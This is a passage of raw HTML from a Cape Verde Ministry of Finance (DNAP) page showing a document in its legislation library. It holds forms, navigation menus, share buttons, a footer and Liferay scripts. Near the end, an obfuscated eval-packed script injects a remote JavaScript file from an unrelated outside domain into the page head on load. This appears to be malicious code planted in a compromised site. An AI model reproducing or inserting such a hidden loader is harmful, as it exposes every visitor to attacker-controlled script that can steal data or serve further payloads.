value="uKBvbQDF" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"     type="hidden" value="ulpv_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"     type="hidden" value="2603456"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="ulpv_messageScroll0" ><div class=""> <div id="ulpv_messageScroll2617272"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"     type="hidden" value="2617272"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"     type="hidden" value="2617272"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyButton0" onClick="ulpv_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768548025405"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456";Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
